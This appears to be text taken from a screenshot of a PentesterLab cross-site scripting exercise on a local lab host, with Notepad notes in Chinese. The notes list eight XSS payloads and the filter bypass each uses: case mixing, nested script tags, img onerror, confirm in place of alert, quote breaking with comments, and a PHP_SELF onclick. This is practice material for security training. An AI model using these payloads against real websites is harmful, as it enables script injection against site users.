 不安全 | 192.168.236.135/xss/example9.php#
设置 奇安信内网平台 翻译 moodle 威胁分析 安全运营相关 jeecg 安全咨询 GSIL 员工弹性福利平台 HW appium 博彩 靶机 suricata » 其他书签
PentesterLab.com Home
hacker
© PentesterLab 2013
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
payload1:<script>alert('xsss')</script>
payload2:<scrIpt>alert(%27xsss%27)</Script> 大小写绕过
payload3：<sc<script>rIpt>alert(%27xsss%27)</Scr</script>ipt>
payload4:<img src=33333 onerror=alert('xsss')> 其他标签绕过script检测
payload5：<script>confirm(%27xsss%27)</script> 过滤alert，利用confirm、prompt
payload6：";alert(%27xsss%27);" 或者使用注释语法 ";alert(%27xsss%27)// php //注释
payload7:';alert('xssss');' 单引号闭合标签 ";alert('xssss');" 双引号不可以 ';alert('xssss');// 闭合加注释也是常用的方式
payload8："%20onclick=alert('xss')// php_self